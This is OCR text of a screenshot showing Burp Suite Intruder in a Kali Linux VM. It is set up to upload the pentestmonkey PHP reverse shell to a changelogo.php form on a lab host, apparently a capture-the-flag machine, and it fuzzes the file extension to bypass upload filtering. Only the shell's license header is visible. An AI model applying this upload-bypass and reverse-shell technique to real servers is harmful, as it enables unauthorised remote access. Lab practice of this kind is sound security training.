 Applications Places System
39
Sat 6 Apr, 19:08
Kali - VMware Workstation
File Edit View VM Tabs Help
Home silvia Análisis_estático Kali IE8 - Win7
Applications Places burp-StartBurp Sat 19:08 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /sparklays/design/changelogo.php HTTP/1.1
Host: 10.10.10.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.109/sparklays/design/changelogo.php
Content-Type: multipart/form-data; boundary=---------------------------7828326846289606222041206805
Content-Length: 5836
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7828326846289606222041206805
Content-Disposition: form-data; name="file"; filename="rev.§php§"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 6362
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Telegram (39) WhatsApp - Mozilla Fire... ..op/new_jekyll Kali - VMware Workstati... [cherrytree_notremove....